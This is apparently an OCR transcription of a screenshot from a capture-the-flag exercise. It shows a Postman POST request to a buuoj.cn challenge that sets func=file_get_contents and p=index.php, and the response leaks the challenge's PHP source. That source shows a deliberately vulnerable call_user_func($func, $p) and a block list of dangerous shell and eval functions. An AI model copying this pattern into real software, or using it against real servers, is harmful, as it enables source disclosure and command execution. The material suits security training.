 POST http://0666371a-5ff8-4071-b0f5-81a9bdea8478.node3.buuoj.cn/index.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Co
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION •••
passwd 1234567a
func file_get_contents
p index.php
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 137 ms Size: 1.02 KB Save R
Pretty Raw Preview Visualize HTML
43 </script>
44 <p>
45 <?php
46 $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate",
"escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort",
"array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
47 function gettime($func, $p) {
48 $result = call_user_func($func, $p);
49 $a= gettype($result);